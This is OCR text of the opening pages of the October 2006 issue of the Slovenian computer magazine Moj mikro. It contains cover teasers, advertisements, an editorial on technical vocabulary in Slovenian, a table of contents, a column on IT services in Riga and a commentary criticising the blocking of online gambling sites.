oktober 2006, številka 10, letnik 22, cena 980 SIT, 4,09 EUR

NOVO - DVD Moj mikro odslej vsak mesec z DVD-jem - uporabni programi, orodja, zabava, filmi ...

**Dell** 

V tabeli smo zbrali 97 prenosnikov z dvojedrnim procesorjem. Katerega kupiti in zakaj? Lahko prenosnik nadomesti namizni računalnik? Kako skrbeti za varnost prenosnika? Dodatna (brezplačna) programska oprema, ki jo morate imeti v svojem prenosniku.

**Tile** 

#### $\Diamond$  ZAKAI »SKORAJ« **NIKJER NE DELUJE?** V resničnem

okolju smo postavili brezžično točko, nato pa z vsem dosegljivimi<br>pripomočki merili signal po hiši. Kako lahko izboljšamo doseg obstoječih brezžičnih omrežji?

#### $\diamondsuit$  varnost ni 100-odstotna!

Ker ne verjamemo uradnim zagotovilom, smo v praksi preverili varnost podatkov v slovenskem biometričnem potnem listu.

#### **ZAKONITO**  $\diamondsuit$ DO CENEJŠEGA RAČUNALNIKA

Zbrali smo vso programsko<br>opremo, ki jo nujno potrebujete v<br>svojem računalniku in zanjo obstaja<br>brezplačna in delujoča alternativa.

# ◇ RAČUNALNIK JE POMOČNIK<br>V OTROKOVEM RAZVOJU <u>Stran 70</u>

#### **FOTOGRAFIRANJE V GORAH**

Kaj morate vedeti in katere spretnosti obvladati, da boste z gora prinesli odlične fotografije?

◇





#### Novi Avensis z najnaprednejšimi dizelskimi motorji.

Poznavalci bodo na prvi pogled prepoznali stil, obliko in funkcionalnost nove prefinjene limuzine, Toyote Avensis. Poleg všečne zunanjosti jo odlikuje najmodernejša paleta dizelskih motorjev, ki vključuje nov 2.0 in vrhunski 2.2 litrski D-4D dizelski motor D-CAT. Kljub neverjetni zmogljivosti je novi Avensis tih, porabi manj goriva od primerljivih

motorjev in proizvaja najmanj kombiniranih emisij od kateregakoli drugega dizelskega motorja. Izjemno udobje, napredna varnostna tehnologija ter izbrani materiali pa potrjujejo, da je zasnovan z eno samo mislijo - ustvarjati nove dimenzije užitka ob vašem voznem doživetju. Zreli in odrasli, ki zahtevajo od avta največ, že vedo kaj hočejo.



Povprečna poraba: 4,6-7,7 l/100 km. Kombinirane emisije dušikovega dioksida: 146-163 g/km. Pospeški 2.2 litrskega D-4D dizelskega motorja D-CAT: 8.6 s do 100 km/h, končna hitrost: 220 km/h.



### TODAY TOMORROW TOYOTA

TOYOTA CENTER LJUBLJANA<br>Tržaška cesta 132 Ljubljana<br>(01) 20 07 900

AC LOVŠE larška c. 11 Domžale<br>(01) 72 99 000

**AC LOVŠE** Jezerska c. 121 ,<br>Krani  $(04)$  28 09 000 **ARDEN**<br>Ptujska 176<br>Maribor<br>(02) 45 02 260

**AH FURMAN** Rogaška 13 Ptu  $(02)$  78 85 477 **AVTO CELIE** Ipavčeva 21<br>Celje  $(03)$  42 61 280 **CENTER JEREB**<br>Polje 9b Izola  $(05)$  61 68 001 **AVTO SELECT**<br>Industrijska cesta 9 Nova Gorica  $(05)$  33 06 071

Virusi mutirajo, da se izognejo detekciji

### dejstvo | in dejstvo je lahko se spreminjajo, vendar se ne morejo skriti

Ne raste samo število in raznolikost računalniških groženj, ampak se močno povečuje tudi hitrost, s katero mutirajo in se tako izogibajo detekciji. To radikalno spreminja tudi na�in zaščite v vaši organizaciji. Sophos inovativna Genotype™ tehnologija zagotavlja proaktivno zaščito pred novimi variantami virusov in spamov, še preden je specifična, na vzorcih temelje�a zaš�ita, na voljo.

Sophos integrirana rešitev protivirusne in anti-spam zaščite zagotavlja zanesljivo preventivo in zaščito na vseh nivojih in vhodih v vaš sistem. Pridružite se zato več kot 35 milijonom poslovnim, državnim in akademskim uporabnikom v 150 državah, ki že zaupajo varnost svojih mrež podjetju Sophos. Vsa dejstva o tem najdete na **wwww.sopho.com/moj** 

**Sophos d.o.o.** Tel. 07/3935-600 www.sophos.si



# UVODNIK



# Slovenianščina

**Piše: Zoran Banović**  zoran.banovic@mojmikro.si

J *ezik je živa stvar. Stvar, ki se spreminja, prilagaja življenju, ki ga živimo. In kolikor nas življenje spravlja v zagate, toliko je v tem sodobnem svetu v zagati tudi jezik. Vsem nam je nekako jasno, da je Slovenija mala in da njen jezik govori toliko ljudi, kot jih v zahodnem svetu živi v predmestju kakšne metropole. In ker nam je to jasno, se seveda trudimo, da bi ta naš jezik, bolj jeziček, nekako obstal. Obstal zato, ker to pomeni, da bomo tudi mi ostali kot pripadniki določenega naroda, ne pa le grudica v slabo zmešanem pudingu narodov. A izziv je velik. Zelo velik. Še zlasti zdaj, ko nam življenje vse bolj kroji tehnologija. Ta namreč iz strokovnih krogov čedalje bolj in hitreje sili v vsakdanji jezik. In ker seveda Slovenci nismo narod, ki bi narekoval tehnološko dogajanje, smo obsojeni na posvojevanje, prevzemanje in privzemanje nečesa, kar naredijo drugi.*

*Sicer je res, da se to dogaja že leta in leta in da smo na tak način dobili televizijo, telefon, gramofon in še veliko drugega, a ker se je to dogajalo počasi, sploh opazili nismo, kdaj so te besede postale del našega vsakdanjega pogovornega jezika in se tudi priplazile v naš pravopis.* 

*Sodobno dogajanje pa je takšno, da se te spremembe še kako opazijo. In celo vse huje je. Pred petindvajsetimi ali tridesetimi leti smo se komaj navadili na razliko med računalnikom in kalkulatorjem (res lepa slovenska beseda), saj je žepna zadeva, ki je znala štiri osnovne računske operacije, dolgo bila računalnik, ko pa smo dobili računalnik v »pravem«pomenu besede, smo morali prejšnji izraz nekako degradirati. A ta degradacija se nam je zdela prav prav nobel (spet lepa slovenska beseda). Prav ponosni smo bili, ko smo v stavku uporabili besedo kalkulator in celo vedeli, zakaj smo jo uporabili.*

*Nato so se zadeve začele odvijati z bliskovito naglico. Z računalniki smo namreč dobili naprave, s katerimi kaj resnega nismo mogli početi, če nismo poznali njihovega drobovja. Drobovje, torej komponente in njihovo delovanje so namreč določali uporabo te nove naprave. Če smo jo namreč hoteli pripraviti do tega, da bo delala to, kar želimo, smo se morali spoprijeti z bolj prefinjenimi izrazi in ne zgolj z generičnim (spet lepa slovenska beseda) pojmom računalnik. Pojavil se je na primer bit. Smiselno ga nismo mogli postaviti v slovenščino, saj košček, malenkosti, delček in drugi prevodi, ki so bili v slovarju, niso najbolje odražali tega, kar naj bi bit bil. In smo ga pač pustili takšnega, kot je. Pustili tudi zato, ker je bil njegov »večji brat« byte, ki ga v slovarju sploh ni bilo. In smo ju obdržali, posvojili in privzeli kot bit in bajt. Dobili smo novi slovenski besedi. Kot pred leti telefon, gramofon in podobno. Seveda pa se nismo pustili kar tako. Nekaj smo le morali imeti svojega. Recimo vodilo. »Bus« oziroma fonetično »bas« namreč nismo mogli pustiti, ker je to v originalu pomenilo okrajšavo za avtobus, ki ga v računalniku seveda ni, fonetično pa nizek glas ali glasbilo, kar seveda tudi ni ravno najbolj odražalo tega, kar naj bi ta stvar počela. A pri tem »busu « je bila stvar le nekoliko jasnejša. Vedelo se je namreč, da gre za nekaj, po čemer podatki tečejo. Tečejo zato, ker jih nekaj usmerja, vodi in smo dobili vodilo. In pomnilnik. In grafično kartico. Pa trdi in gibki disk. Ha, pa le imamo nekaj svojega! Svojo sodobno tehnološko terminologijo.*

*A na žalost se tu stvar še zdaleč ni končala. Z zapletenostjo tehnike se je zapletala tudi terminologija. Zapletala tako, da so izrazi, ki so opisovali kakšno komponento (spet lep izraz) ali napravo, postali tako dolgi in zamotani, da je bilo najbolj smotrno uporabiti kratice. Že obstoječim RAM-om, ROM-om, BIOS-om, CMOS-om, DOS-om BASIC-om in še čemu, so se pridružili CAD-i, CAM-i, CD-ji, , DVD-ji, MP3-ji, MPEG-i, API-ji, pa še kakšne kombinacije več besed, kot na primer MoDem ali KoDek, so se pridružile. In prišli smo v zagato. Zagato zato, ker smo ugotovili, da če se bo tako nadaljevalo, nas bodo kratice dobesedno pojedle. A to niti ni tako hudo. Te kratice so namreč skoraj neprevedljive, kar pomeni, da je treba v naš jezik kar naenkrat vnesti kup novih izrazov. Ti izrazi sicer niso slovenski, a ker jih ne znamo ustrezno prevesti, uporabljati pa jih moramo, jih moramo nekako posvojiti, prevzeti in privzeti. Ali to pa pomeni, da naš jezik postaja le ena od grudic v pudingu?*

*Na žalost – da! Sicer vsa čast tistim, ki so poskušali nekaj narediti, a ta trud je bil zaman. Sicer si želim, da ne bi bil, a se moram sprijazniti z realnostjo in priznati, da moram plačati ceno sodobne družbe. Če bom namreč v trgovini zahteval en gigabajt poljubno dostopnega pomnilnika in bralnosnemalno napravo digitalnih vsestranskih plošč, nihče ne bo vedel, da bi rad kupil gigabajt RAM-a in DVD-zapisovalnik. Tako pač je.*

*A to, da nas sodobna družba sili v uporabo kratic in še to tujih, ne pomeni, da moramo vreči puško v koruzo. Prav nasprotno. Truditi se moramo za to, da vsaj tisto, kar ni kratica, in ni neprevedljiv izraz, poskusimo obdržati samo naše. Dajmo bejbe, flete, šure, sorčije in podobne abotnosti pustiti slovenske, saj punca, stanovanje, seveda in oprosti ne zvenijo tako slabo. Ali pa?*

# IELE KOMUNIKA

#### **CENE GREDO DOL?**

Ponudniki dostopa do interneta so spet znižali cene. Kakšna je najnovejša ponudba na vseh treh področjih: internet, telefonija in televizija? Kako ponudniki z oglaševanjem zavajajo kupce?

#### **3 MILIJONI PIK POD LUPO**

Vsi si že lahko omislimo mobilni telefon s 3,2 milijonskim fotoaparatom. Kaj smo preizkusili? Natisnili smo nekaj slik in jih pogledali pod povečevalnim steklom. Fotografije so pogojno uporabne, kažejo se težave, povezane z malim objektivom in malim tipalom.

#### **PLAČEVANJE S TELEFONOM**

Plačilni instrument, ki bo kmalu postal tudi vaša digitalna osebna izkaznica. Z mobilnikom bo mogoče celo digitalno podpisovati pomembne dokumente. Tokrat ne gre za dodatno funkcionalnost, ki bi bila skrita v spodnjih ravneh mobilnikovih izbirnikov, pač pa za dodatek, ki ga bo (lahko) ponudil operater.

#### **ADITEYA TV**

Aditeya TV je uporaben pripomoček, namenjen spremljanju IPTV-ja prek osebnega računalnika. Dejansko govorimo o olepšani IPTV-storitvi, prilagojeni in uporabniku prijazni različici VLCpredvajalnika, ki omogoča sprejem, predvajanje in shranjevanje IPTV-vsebin.

#### **KAZALO OGLAŠEVALCEV**



# KAZALO

# vsebina



KO BREZŽIČNO OMREŽJE NE DELUJE! Določili smo tri možna mesta brezžične točke in sedem mest, kjer želimo imeti brezžični dostop. Ker je hiša manjša, smo bili prepričani, da bo omrežje povsod delovalo. Pa kaj še! Veliko bolje in enostavneje bi bilo do mest potegnili kabel, kot se zanašati na brezžično omrežje. Uradne podatke o pokrivanju lahko preslišite, saj

ne pomenijo ničesar. Dokler točke ne boste prinesli domov, ne boste mogli oceniti, kje bo brezžični dostop mogoč, kje vsaj pogojno uporaben in kje sploh ne deluje. Z nekaj truda in ne predrago dodatno opremo je možno delovanje obstoječega brezžičnega omrežja izboljšati. (stran 18)



DVOJEDRNI PRENOSNIKI! Potrudili smo se in naredili popoln pregled slovenskega trga prenosnikov z dvojedrnim procesorjem. Če boste naslednje leto presedlali na Visto, vam nakup slabšega prenosnika odsvetujemo. So pa ti prenosniki, katerih cene niso previsoke, odlična alternativa namiznim računalnikom. (stran 32)



BIOMETRIČNI POTNI LIST? Konec avgusta smo se postavili v vrsto in naročili novi slovenski potni listi. Postopek je »kamenodoben« in enak, kot smo ga bili vajeni doslej. Vse podatke, ki so potrebni na upravni enoti, najprej pretvorijo v analogno obliko, da jih potem ponovno digitalizirajo. Kdo bi vedel, zakaj je temu tako? Ko smo potni list dobili, smo preverili varnost podatkov na vdelanem čipu. So ti varno shranjeni? (stran 76)



ZAKONITO DO CENEJŠEGA RAČUNALNIKA! Nakup računalnika je izsušil družinski proračun in zmanjkalo je denarja za prepotrebno programsko opremo. Zbrali in opisali smo vse brezplačne programe, ki jih morate nujno imeti in so hkrati na dovolj visoki ravni, da pomenijo resno alternativo plačljivim programom. Od varnostnih programov, prek grafike do pisarniškega paketa! (stran 28)

#### **V SREDIŠČU**

- 6 Veselo na Vzhod
- 7 Ne prezrite
- 18 Oblikovanje brezžičnega omrežja
- 20 Izboljšave brezžičnega omrežja
- 22 Meritve brezžičnega omrežja na terenu 24 HTPC – domači kino računalnik
- 28 Brezplačna programska oprema za osebno rabo

#### **PODROBNEJE O :**

- **prenosniki z dvema jedroma**
- 32 Zmogljiva nova generacija
- 34 Prenosniki letijo v nebo
- 35 Varnost prenosnikov
- 37 Prenosnik
- kot nadomestek za namizni PC 39 Koristna programska oprema

#### **POD LUPO**

- 42 Finančni programi
- 43 Navicat MySQL 44 Nvidia GeForce 7950 GT in GS Sapphire X1300 in X1650
- 45 Logitech QuickCam Ultra Vision
- 46 Canon Pixma MP810 47 Canon Pixma iX4000 HP A612
- Canon LiDE 600F 48 Linksys WRV 200
- Netgear NEXT wnr 854t in wn511t 49 Teac MP-270, MP- 360 in XP-5
- 50 Sony VPL CX61 Gigabyte GA-965G-DS3
- 51 Paint.net 2.72 Manage Engine RoboIQ
- 52 Copernic Desktop Search 2
- 54 Fotoaparati s pridihom nostalgije
- 56 Panasonic SDR-S100 in Sony HDR – HC3
- 58 S fotoaparatom v hribe

#### **IT-MOZAIK**

- 64 Spletne kartografske storitve
- 68 Bitka za pisarno
- 70 Računalnik v izobraževalnem procesu
- 73 15-letnica svetovnega spleta
- 76 Biometrični potni list
- 78 RFID in varnost
- 82 Margo Business Connect

#### **V PRAKSI**

- 60 100 let Siemensa
- 84 DVD, spojeni dokumenti in še kaj
- 89 Prvi sad »himalajskega studia«
- 90 Kader, sekvenca, kodiranje
- 92 Čudežni Asterisk PBX
- 96 Digitalije za kitariste
- 97 Bookup mentor za otvoritve
- 98 Nagradna križanka

## PRECEP

# Veselo na Vzhod

#### **Piše: Tanja Čavlovič,** tanja.cavlovic@mojmikro.si

ilustracija: Marko Škerlep

M*edtem ko iz Združenih večjega števila zaposlenih pri največjih držav Amerike vse pogosteje pritekajo novice o odpuščanju proizvajalcih računalniškega blaga, se v državah bivše Sovjetske zveze oziroma v Vzhodni Evropi dogaja pravcati razcvet podjetij iz te panoge. In rast se še nadaljuje.* 

*O baltskih državah in njihovem gospodarskem napredku že nekaj let spremljam novice in informacije. Zanimivo, da večina Slovencev, s katerimi sem se pogovarjala, meni, da so to države, ki so po gospodarskem in tehnološkem napredku za nami. Prejšnji teden pa sem obiskala latvijsko prestolnico Rigo, zato bi rada v tej kolumni poudarila, da omenjeno prepričanje ne ustreza resnici. Moji vtisi so bili: dokaj moderno letališče, sodobne tehnologije v hotelih, moderni kongresni centri* 



*ter dobro organizirane informacije o turistični ponudbi. V članku bom pisala o malenkostih glede uporabe informacijske tehnologije, ki jih imamo tudi pri nas. Pri nas imamo sredstva, da bi lahko zadeve organizirali na ta način. Toda pri nas ni te iznajdljivosti, teh stvari ni na pravem mestu.*

*Brezplačno brezžično internetno omrežje je v hotelih samoumevno. V hotelu Reval v Rigi, kjer sem bivala, so tu še v vsakem nadstropju, kjer ni sob za prenočevanje, postavljeni računalniški terminali. To so računalniki v zanimivih kovinskih stojalih z nenavadno kovinsko tipkovnico, ki vsebuje tudi kroglico v vlogi miške. Močna, trdna konstrukcija, funkcionalna in dolgo časa bo zdržala. Ti terminali so bili ves čas povezani v internet in vedno na dosegu roke. V več vogalih v posameznem nadstropju. Za uporabo ni bilo treba pokazati številke sobe ali računa iz kavarne oziroma karkoli plačati. Nič. Ko si videl, da je dostop prost, si stopil zraven in že si lahko pogledal svojo pošto ali pa novice. Pri nas sem na primer v hotelu Mons videla samo en računalnik v prostoru pred sejnimi dvoranami, pa še tipkovnica je bila navadna črna plastična, kar zdelana, tipke so se zatikale in so (bile) zelo težavne za uporabo. Izvedela sem, da so računalniški terminali v Latviji zelo pogosti, da imajo enake terminale na bankah, raznih postajah in drugih javnih ustanovah. Če pa pri nas nekje slišite »saj to bi lahko opravili prek interneta«, tedaj zagotovo ne bo v bližini terminala, kjer bi lahko to storili kar takoj.*

*V drugem nadstropju je bil kongresni center z večjim številom dvoran. Predprostor tega kongresnega nadstropja so krasile udobne in moderne zofe, in ko sem bila malce pozornejša, sem v bližini vsake opazila steber, ki je s štirih strani vseboval električno vtičnico in internetni priključek. Na enem delu dvorane je bila postavljena celo dolga miza z vrsto stolov, kamor so se udeleženci konferenc med odmorom posedli in razstavili svoje delle, acerje, hpje in opravili tisto delo, ki bi ga sicer morali opraviti na svojem delovnem mestu.*

*Kongresno nadstropje je vsebovalo tudi prazne pisarne s kotno pisalno mizo in še nekaj pohištva, udobnim stolom, faks napravo s tiskalnikom, kar je moč najeti za nekaj ur. Poleg standardne ponudbe – najema projektorja ponujajo še najem vseh vrst mikrofonov (brezžični, kravatni, naglavni, namizni), okroglo mizo z vdelanim mikrofonskim sistemom, večnamenski glasbeni center v eni od dvoran, osebne in prenosne računalnike, laserske tiskalnike, LCD- monitorje, računalniške zvočnike, videorekorderje, CD- ali DVD-predvajalnike, videokamere, disko osvetlitev, predvajalnik karaok, pa tudi brezžične kartice za dostop do interneta. Lahko pa dokupite še CD- in* 

*DVD-medije, medije mini disc in avdio kasete ...*

*Pri nas hoteli, ki ponujajo kongresni turizem, oddajajo v najem grafoskop, prosojnice, diaprojektorje, direktno telefonsko in faks linijo.* 

*Presenetilo me je tudi, ko sem vključila televizijo v sobi. Pričakal me je v meni z osmimi kvadratki. Prvi mi je ponujal zbirko filmov, drugi televizijski program, tretji radijski program, na četrtem sem imela meni za pregled sporočil iz recepcije, na petem naj bi bil urnik dogajanja v kongresnem centru hotela, na šestem je bila nastavitev budilke, preostalih dveh se pa niti ne spomnim.*

*Zadnji dan bivanja sem bila nekaj ur prepričana, da sem izgubila (pozabila) torbico s fotoaparatom v recepciji hotela. (Pozneje se je seveda našla.) Ko sem na recepciji razložila, kdaj predvidoma naj bi se to zgodilo in kakšna je torbica, je varnostna služba pri priči začela pregledovati video posnetke varnostne kamere in bila celo pripravljena* 

*»zamrzniti« sliko s torbico mojega fotoaparata, jo natisniti in jo posredovati sobaricam, ki naj bi, če bi jo videle v kateri od sob pri jutranjem pospravljanju, nemudoma obvestile varnostno službo hotela.*

*Staro mestno jedro Rige je nenavadno podobno stari Ljubljani. Tudi stavbe so si podobne in veliko ozkih ulic je zgrajenih iz granitnih kock. Toda v Rigi med sprehodom opaziš oznake »internet cafe«, dovolj jih je in table so dovolj jasne, da internetno kavarno brez truda najdeš. V Ljubljani ima kar nekaj lokalov na voljo uporabo interneta, a do teh je premalo smerokazov. Ko si tujec, nekje sredi ljubljanskih ulic in potrebuješ dostop do interneta, ni nikjer tabel, ki bi te pripeljale do primernega lokala.* 

*Rezervacija in plačilo moje letalske vozovnice sta bila opravljena kar iz Rige. Ko mi poslovni partner iz Latvije rezervira e-vozovnico, stane povratna vozovnica nekaj čez 60.000 tolarjev, ko pa sama pokličem slovenske turistične agencije, da zberem vse ponudbe, med njimi možnosti, ki mi jih lahko ponudi Adria Airways, me pa v vseh primerih vozovnica za isti let stane nekaj manj kot 200.000 tolarjev. Če imate sorodnike ali z znance v Latviji, vam toplo priporočam, naj vam oni rezervirajo vozovnico, vi pa jim nakažete denar in dobite vse potrebno po e-pošti. Na srečo sem že tretjič v življenju tako potovala z e-vozovnico in tudi tokrat je šlo vse brez težav.* 

*Ne vem, morda ima kaj opraviti s tem, da je njihova predsednica ženska, ki je dovolila, da tuj kapital vlaga v Latviji, morda ima kaj opraviti s tem tesna povezanost z zelo naprednimi skandinavskimi državami, o katerih sem že navdušena pisala v eni od prejšnjih kolumn. Zdaj komaj čakam naslednjo priložnost, da odpotujem v katero od teh držav in raziskujem, kaj je novega. Tudi vam toplo priporočam ogled tistih krajev. Poleg lažjega preživljanja pustolovščin zaradi njihovih sodobnih rešitev imajo še nekaj, kar je še privlačnejše – prijazne, angleško govoreče ljudi, ustrežljive in pripravljene pomagati kjerkoli, kadarkoli. Tudi ko ogromno truda vložijo za neko malenkost, da ti ustrežejo, se na koncu nasmehnejo in rečejo: »Ah, malenkost, ne bodi smešna, no.«*

*Malce sem užaljena. Jaz sem tista, ki drugim v tujini ponosno razlagam, kako je Slovenija napredna, gostom z veseljem priporočim super sodobni hotel Domina Grand Media, naštevam da gradimo e-upravo, da podjetje lahko registriramo že prek interneta in podobne e-rešitve, zdaj pa v »zaostalih« državah bivše Sovjetske zveze dobim tako klofuto in vidim da nas pošteno prehitevajo »na vsej črti«.* 

## KITAJSKI SINDROM

STOP Tudi če bi se strinjali z državo glede ohranjanja monopolnega položaja nad prirejanjem iger za srečo, saj se ne nazadnje iz tega denarja preživljajo neprofitne organizacije, pa se ne moremo strinjati s tem, kako so se zadeve lotili. **Blokada dostopa do spletnih** 

**strani**, prvič smo bili temu priča pred leti, ko je bil blokiran dostop do strani udba.net, preveč diši po cenzuri in nadzoru. Smešno je, da s tem praktično niso naredili ničesar. Dostop do blokiranih strani spletnih igralnic

je še vedno mogoč, le malce več dela je treba vložiti (**proxy strežnikov** je dovolj), hkrati pa blokada ne deluje v vseh tistih podjetji, ki za povezovanje uporabljajo najete vode. Namesto da bi igrali igre na srečo v svojem prostem času, bodo uporabniki to počeli v **službi**. O tem, kaj to pomeni za njihovo storilnost, ne bi izgubljali besed. Treba se je vprašati, zakaj so ljudje tako nori na spletne igralnice tipa bwin.com? Zato, ker te ponujajo **široko paleto iger in stav**, medtem kot koncesionarji ponujajo dolgočasne in že zdavnaj preživete igre. Tipičen rezultata monopola, kjer ponudbe ni treba prilagajati konkurenci na trgu.

Če torej želi država preprečiti delovanje tujih in predvsem spletnih ponudnikov iger in ima za to tudi zakonsko podlago tako v lastnih kot tudi evropskih zakonih, naj to stori. A ne tako, da zapove blokado dostopa do spletnih strani ponudnikom dostopa v internet. Naj se obrne na ponudnika, oba sta registrirana v Evropski uniji, in jima dopove, da pač **v Sloveniji ne smeta poslovati**. Če prošnja ne zaleže, so tu **sodišča** in evropska delujejo hitreje kot slovenska. Belgijci niso blokirali dostopa do Googlovega iskalnika, ker je ta brez njihovega privoljenja objavljal novice iz njihovih časopisov. Tožili so ga, in če Google ne bo prenehal s to dejavnostjo, ga bo doletela finančna kazen. Enako bi moral narediti tudi Urad za prirejanje iger na srečo. Kot kaže, pa ti ljudje nimajo toliko domišljije in znanja, da bi se v tožbo sploh spustili.

